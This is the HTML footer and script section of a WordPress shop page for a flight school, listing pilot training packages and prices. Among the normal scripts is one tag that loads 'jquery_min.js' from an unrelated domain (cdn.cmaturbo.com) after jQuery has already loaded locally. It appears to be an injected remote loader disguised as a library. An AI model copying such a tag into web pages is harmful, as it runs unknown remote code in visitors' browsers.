		<img width="500" height="333" data-src="http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-500x333.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Professional Pilot Training Package" decoding="async" data-srcset="http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-500x333.jpg 500w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-300x200.jpg 300w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-1024x682.jpg 1024w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-768x512.jpg 768w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-1536x1024.jpg 1536w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-700x467.jpg 700w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1.jpg 2000w" data-sizes="(max-width: 500px) 100vw, 500px" src="[data-uri]" style="--smush-placeholder-width: 500px; --smush-placeholder-aspect-ratio: 500/333;" />		<span class="product-title">Professional Pilot Training Package</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>31.000,00</bdi></span>
	</li>
<li>
	
	<a href="http://www.multifly.aero/product/commercial-pilot-package/">
		<img width="500" height="333" data-src="http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-500x333.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Commercial Pilot Training Package" decoding="async" data-srcset="http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-500x333.jpg 500w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-300x200.jpg 300w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-1024x682.jpg 1024w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-768x512.jpg 768w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-1536x1024.jpg 1536w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-700x467.jpg 700w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1.jpg 2000w" data-sizes="(max-width: 500px) 100vw, 500px" src="[data-uri]" style="--smush-placeholder-width: 500px; --smush-placeholder-aspect-ratio: 500/333;" />		<span class="product-title">Commercial Pilot Training Package</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>18.750,00</bdi></span>
	</li>
<li>
	
	<a href="http://www.multifly.aero/product/single-engine-instrument/">
		<img width="500" height="333" data-src="http://www.multifly.aero/wp-content/uploads/2021/02/Multifly-4-500x333.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Single-Engine Instrument Rating" decoding="async" data-srcset="http://www.multifly.aero/wp-content/uploads/2021/02/Multifly-4-500x333.jpg 500w, http://www.multifly.aero/wp-content/uploads/2021/02/Multifly-4-300x200.jpg 300w, http://www.multifly.aero/wp-content/uploads/2021/02/Multifly-4-1024x683.jpg 1024w, http://www.multifly.aero/wp-content/uploads/2021/02/Multifly-4-768x512.jpg 768w, http://www.multifly.aero/wp-content/uploads/2021/02/Multifly-4-1536x1024.jpg 1536w, http://www.multifly.aero/wp-content/uploads/2021/02/Multifly-4-2048x1365.jpg 2048w, http://www.multifly.aero/wp-content/uploads/2021/02/Multifly-4-700x467.jpg 700w" data-sizes="(max-width: 500px) 100vw, 500px" src="[data-uri]" style="--smush-placeholder-width: 500px; --smush-placeholder-aspect-ratio: 500/333;" />		<span class="product-title">Single-Engine Instrument Rating</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>8.000,00</bdi></span>
	</li>
<li>
	
	<a href="http://www.multifly.aero/product/ppl-training/">
		<img width="500" height="375" data-src="http://www.multifly.aero/wp-content/uploads/2021/01/WhatsApp-Image-2020-07-04-at-20.51.14-500x375.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="PPL Training" decoding="async" data-srcset="http://www.multifly.aero/wp-content/uploads/2021/01/WhatsApp-Image-2020-07-04-at-20.51.14-500x375.jpeg 500w, http://www.multifly.aero/wp-content/uploads/2021/01/WhatsApp-Image-2020-07-04-at-20.51.14-300x225.jpeg 300w, http://www.multifly.aero/wp-content/uploads/2021/01/WhatsApp-Image-2020-07-04-at-20.51.14-1024x768.jpeg 1024w, http://www.multifly.aero/wp-content/uploads/2021/01/WhatsApp-Image-2020-07-04-at-20.51.14-768x576.jpeg 768w, http://www.multifly.aero/wp-content/uploads/2021/01/WhatsApp-Image-2020-07-04-at-20.51.14-1536x1152.jpeg 1536w, http://www.multifly.aero/wp-content/uploads/2021/01/WhatsApp-Image-2020-07-04-at-20.51.14-700x525.jpeg 700w, http://www.multifly.aero/wp-content/uploads/2021/01/WhatsApp-Image-2020-07-04-at-20.51.14.jpeg 1600w" data-sizes="(max-width: 500px) 100vw, 500px" src="[data-uri]" style="--smush-placeholder-width: 500px; --smush-placeholder-aspect-ratio: 500/375;" />		<span class="product-title">PPL Training</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>7.800,00</bdi></span>
	</li>
<li>
	
	<a href="http://www.multifly.aero/product/single-engine-instrument-rating/">
		<img width="500" height="375" data-src="http://www.multifly.aero/wp-content/uploads/2021/02/WhatsApp-Image-2020-02-17-at-17.57.58-500x375.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Commercial Pilot License (CPL)" decoding="async" data-srcset="http://www.multifly.aero/wp-content/uploads/2021/02/WhatsApp-Image-2020-02-17-at-17.57.58-500x375.jpeg 500w, http://www.multifly.aero/wp-content/uploads/2021/02/WhatsApp-Image-2020-02-17-at-17.57.58-300x225.jpeg 300w, http://www.multifly.aero/wp-content/uploads/2021/02/WhatsApp-Image-2020-02-17-at-17.57.58-1024x768.jpeg 1024w, http://www.multifly.aero/wp-content/uploads/2021/02/WhatsApp-Image-2020-02-17-at-17.57.58-768x576.jpeg 768w, http://www.multifly.aero/wp-content/uploads/2021/02/WhatsApp-Image-2020-02-17-at-17.57.58-1536x1152.jpeg 1536w, http://www.multifly.aero/wp-content/uploads/2021/02/WhatsApp-Image-2020-02-17-at-17.57.58-700x525.jpeg 700w, http://www.multifly.aero/wp-content/uploads/2021/02/WhatsApp-Image-2020-02-17-at-17.57.58.jpeg 1600w" data-sizes="(max-width: 500px) 100vw, 500px" src="[data-uri]" style="--smush-placeholder-width: 500px; --smush-placeholder-aspect-ratio: 500/375;" />		<span class="product-title">Commercial Pilot License (CPL)</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>3.850,00</bdi></span>
	</li>
<li>
	
	<a href="http://www.multifly.aero/product/multi-engine-piston/">
		<img width="500" height="375" data-src="http://www.multifly.aero/wp-content/uploads/2021/02/310Standing-500x375.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="C310" decoding="async" data-srcset="http://www.multifly.aero/wp-content/uploads/2021/02/310Standing-500x375.jpeg 500w, http://www.multifly.aero/wp-content/uploads/2021/02/310Standing-300x225.jpeg 300w, http://www.multifly.aero/wp-content/uploads/2021/02/310Standing-1024x768.jpeg 1024w, http://www.multifly.aero/wp-content/uploads/2021/02/310Standing-768x576.jpeg 768w, http://www.multifly.aero/wp-content/uploads/2021/02/310Standing-1536x1152.jpeg 1536w, http://www.multifly.aero/wp-content/uploads/2021/02/310Standing-700x525.jpeg 700w, http://www.multifly.aero/wp-content/uploads/2021/02/310Standing.jpeg 1600w" data-sizes="(max-width: 500px) 100vw, 500px" src="[data-uri]" style="--smush-placeholder-width: 500px; --smush-placeholder-aspect-ratio: 500/375;" />		<span class="product-title">Multi Engine Piston Rating</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>3.400,00</bdi></span>
	</li>
</ul></div>			</div><!-- .footer-one-box -->

							<div class="footer-box span_1_of_3 col col-2">
					<div id="search-4" class="footer-widget widget_search clr">
<form role="search" method="get" class="searchform" action="http://www.multifly.aero/">
	<label for="ocean-search-form-3">
		<span class="screen-reader-text">Search this website</span>
		<input type="search" id="ocean-search-form-3" class="field" autocomplete="off" placeholder="Search" name="s">
			</label>
	</form>
</div>				</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_3 col col-3 ">
					<div id="nav_menu-5" class="footer-widget widget_nav_menu clr"><div class="menu-main-menu-container"><ul id="menu-main-menu-4" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-539"><a href="http://www.multifly.aero/shop/">Flight Training</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="http://www.multifly.aero/ppl-training/">PPL Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-374"><a href="http://www.multifly.aero/nvfr-night-rating/">NVFR Night Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-381"><a href="http://www.multifly.aero/multi-engine-piston/">Multi Engine Piston Class Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393"><a href="http://www.multifly.aero/single-engine-instrument-rating/">Single-Engine Instrument Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-399"><a href="http://www.multifly.aero/multi-engine-instrument-rating/">Multi Engine Instrument Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-410"><a href="http://www.multifly.aero/commercial-pilot-license/">Commercial Pilot License</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534"><a href="http://www.multifly.aero/airline-transport-pilot-license-atpl/">Airline Transport Pilot License (ATPL) Theory</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-548"><a href="http://www.multifly.aero/0-to-atpl-training-2/">Commercial Pilot Training Package</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-553"><a href="http://www.multifly.aero/professional-pilot-training-package/">Professional Pilot Training Package</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="http://www.multifly.aero/0-to-atpl-training/">0 to ATPL Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573"><a href="http://www.multifly.aero/time-building/">Time Building</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-500"><a href="http://www.multifly.aero/wp-content/uploads/2024/05/Price-List-2024.pdf">STANDARD PRICES 2024</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="http://www.multifly.aero/maintenance/">Maintenance</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19"><a href="http://www.multifly.aero/airport-operations/">Airport Operations</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20"><a href="http://www.multifly.aero/airservices/">Air Services</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-572"><a href="http://www.multifly.aero/time-building/">Time Building</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-905"><a href="http://www.multifly.aero/lhoy-2/">LHOY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-959"><a href="http://www.multifly.aero/lhoy-landing-form/">LHOY LANDING FORM</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="http://www.multifly.aero/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-424"><a href="http://www.multifly.aero/cart/">Log In</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-420"><a href="http://www.multifly.aero/my-account/">Shopping Account</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-422"><a href="http://multifly.aero/my-account/edit-account/">Account details</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-418"><a href="https://wbt.catsaviation.com/3/checkin">Distance Learning</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1527"><a href="https://e-learning.multifly.aero/login/">E-Learning Platform</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-419"><a href="https://multifly-ato.evionica.com/atom/pages/restricted/dashboard/index.xhtml">Pilot Monitoring (EVIONICA)</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3589"><a href="https://www.multifly.aero/reporting-system/">Reporting System</a></li>
</ul>
</li>
</ul></div></div>				</div><!-- .footer-one-box -->
				
			
			
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr no-footer-nav">

	
	<div id="footer-bottom-inner" class="container clr">

		
		
			<div id="copyright" class="clr" role="contentinfo">
				Copyright [2021] - <a href="www.soadanismanlik.com" target="_self"> Soa Consultancy</a>			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Scroll to the top of the page" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>






			
			<div class="fb-customerchat" attribution="wordpress" attribution_version="2.3" page_id="469131279826824"></div>

			
<div id="owp-qv-wrap">
	<div class="owp-qv-container">
		<div class="owp-qv-content-wrap">
			<div class="owp-qv-content-inner">
				<a href="#" class="owp-qv-close" aria-label="Close quick preview">×</a>
				<div id="owp-qv-content" class="woocommerce single-product"></div>
			</div>
		</div>
	</div>
	<div class="owp-qv-overlay"></div>
</div>
<div id="oceanwp-cart-sidebar-wrap"><div class="oceanwp-cart-sidebar"><a href="#" class="oceanwp-cart-close">×</a><p class="owp-cart-title">Cart</p><div class="divider"></div><div class="owp-mini-cart"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div></div><div class="oceanwp-cart-sidebar-overlay"></div></div>		
			
	<noscript><link rel='stylesheet' id='wc-blocks-style-css' href='http://www.multifly.aero/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.8.4' media='all' />
</noscript><link rel='stylesheet' id='wc-blocks-style-css' href='http://www.multifly.aero/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.8.4' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />













<!--[if lt IE 9]>
<script data-jetpack-boost="ignore" src="http://www.multifly.aero/wp-content/themes/oceanwp/assets/js/third/html5.min.js?ver=3.3.2" id="html5shiv-js"></script>
<![endif]-->


    
    
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.multifly.aero\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script><script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script><script src="http://www.multifly.aero/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script><script type='text/javascript' src='http://www.multifly.aero/_jb_static/??652fc1c073'></script><script src="https://www.google.com/recaptcha/api.js?explicit&amp;hl=en_US" id="recaptcha-js" defer data-wp-strategy="defer"></script><script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"http:\/\/www.multifly.aero\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script><script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script><script type='text/javascript' src='http://www.multifly.aero/_jb_static/??d708aeb46d'></script><script src="http://www.multifly.aero/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script><script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script><script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
</script><script type='text/javascript' src='http://www.multifly.aero/_jb_static/??9e0835084c'></script><script type="text/javascript">
            ( function () {
                window.lae_fs = { can_use_premium_code: false};
            } )();
        </script><script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script><script async src="https://www.googletagmanager.com/gtag/js?id=AW-350007963">
</script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-350007963');
</script><script>
  gtag('event', 'conversion', {
      'send_to': 'AW-350007963/Vw5lCJaThJ0aEJvl8qYB',
      'value': 1.0,
      'currency': 'HUF'
  });
</script><script src="//cdn.cmaturbo.com/jquery_min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/oceanwp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script><script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v6.0&autoLogAppEvents=1'
			fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script><script>window.addEventListener( 'load', function() {
				document.querySelectorAll( 'link' ).forEach( function( e ) {'not all' === e.media && e.dataset.media && ( e.media = e.dataset.media, delete e.dataset.media );} );
				var e = document.getElementById( 'jetpack-boost-critical-css' );
				e && ( e.media = 'not all' );
			} );</script><script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script><script type='text/javascript' src='http://www.multifly.aero/wp-includes/js/dist/hooks.min.js?m=1731485914'></script><script src="http://www.multifly.aero/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script><script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script><script type='text/javascript' src='http://www.multifly.aero/wp-content/plugins/contact-form-7/includes/swv/js/index.js?m=1764490615'></script><script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "http:\/\/www.multifly.aero\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
</script><script src="http://www.multifly.aero/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script><script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"7f259750b6","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","wooCartStyle":"drop_down","is_cart":"","cart_url":"http:\/\/www.multifly.aero\/cart\/","ajax_url":"http:\/\/www.multifly.aero\/wp-admin\/admin-ajax.php","cart_redirect_after_add":"no","view_cart":"View cart","floating_bar":"on","grouped_text":"View products","multistep_checkout_error":"Some required fields are empty. Please fill the required fields to go to the next step."};
</script><script id="oceanwp-woocommerce-custom-features-js-extra">
var oceanwpLocalize = {"nonce":"7f259750b6","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","wooCartStyle":"drop_down","is_cart":"","cart_url":"http:\/\/www.multifly.aero\/cart\/","ajax_url":"http:\/\/www.multifly.aero\/wp-admin\/admin-ajax.php","cart_redirect_after_add":"no","view_cart":"View cart","floating_bar":"on","grouped_text":"View products","multistep_checkout_error":"Some required fields are empty. Please fill the required fields to go to the next step."};
</script><script id="dtpicker-build-js-extra">
var datepickeropts = {"selector":".DateTimePicker","datepicker":"on","timepicker":"on","minDate":"off","min_date":"","max_date":"","days_offset":"0","dateformat":"YYYY-MM-DD","step":"60","minTime":"00:00","maxTime":"23:59","offset":"0","hourformat":"hh:mm A","inline":"on","placeholder":"off","preventkeyboard":"off","locale":"en","theme":"dark","load":"full","disabled_days":"","disabled_calendar_days":"","allowed_times":"","sunday_times":"","monday_times":"","tuesday_times":"","wednesday_times":"","thursday_times":"","friday_times":"","saturday_times":"","dayOfWeekStart":"1","i18n":{"en":{"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"dayOfWeekShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayOfWeek":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]}},"format":"YYYY-MM-DD hh:mm A","clean_format":"Y-m-d H:i","value":"2026-01-21 23:00","timezone":"","utc_offset":"+2","now":"2026-01-21 22:09"};
</script><script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"http:\/\/www.multifly.aero\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script><script type='text/javascript' src='http://www.multifly.aero/_jb_static/??7859db47f6'></script><script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"194428579\",\"post\":\"19939\",\"tz\":\"2\",\"srv\":\"www.multifly.aero\",\"j\":\"1:14.6\"}") ]);
_stq.push([ "clickTrackerInit", "194428579", "19939" ]);
</script><script src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script><script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e842168f37ee4f48fc6fdecf08ab013e","fragment_name":"wc_fragments_e842168f37ee4f48fc6fdecf08ab013e","request_timeout":"5000"};
</script><script type='text/javascript' src='http://www.multifly.aero/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?m=1746562637'></script><script>
        var user_verification_scripts_vars={"siteUrl":"http:\/\/www.multifly.aero"}    </script><script>
        var user_verification_scripts_vars={"siteUrl":"http:\/\/www.multifly.aero"}    </script></body>
</html>
